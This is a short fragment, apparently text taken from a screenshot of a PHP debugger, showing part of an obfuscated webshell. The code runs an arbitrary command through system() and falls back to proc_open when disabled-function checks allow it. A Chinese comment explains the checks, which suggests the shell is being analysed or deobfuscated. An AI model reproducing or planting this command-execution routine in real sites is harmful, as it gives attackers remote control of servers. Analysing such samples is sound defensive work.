 $JueQDBH = 'is_callable'; $JueQDBH: "is_callable"
$Bvce = 'in_array'; $Bvce: "in_array"
if ($JueQDBH('system') and ! $Bvce('system', $PadtJn)) { $PadtJn: array[0]
ob_start();
is_callable() 函数用于检测函数在当前环境中是否可调用。并判断不咋禁止函数列表
system($c);
$kWJW = ob_get_contents();
ob_end_clean();
} else if ($JueQDBH('proc_open') and ! $Bvce('proc_open', $PadtJn)) {
$handle = proc_open($c, array(
array(
hello.php ×
Debugger Console Output